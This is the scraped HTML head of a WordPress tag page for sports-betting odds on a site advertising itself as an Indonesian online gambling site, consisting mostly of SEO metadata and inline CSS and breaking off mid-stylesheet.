

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/
body_size: 14712
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Odds taruhan olahraga | ElHostalDesantelmo</title>
	<link rel="canonical" href="https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odds taruhan olahraga | ElHostalDesantelmo" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2025/12/v2-152bth-644ly.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/","url":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/","name":"Odds taruhan olahraga | ElHostalDesantelmo","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online.jpg","breadcrumb":{"@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online.jpg","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online.jpg","width":1344,"height":768,"caption":"Judi olahraga online"},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Odds taruhan olahraga"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Odds taruhan olahraga Tag Feed" href="https://elhostaldesantelmo.com/tag/odds-taruhan-olahraga/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
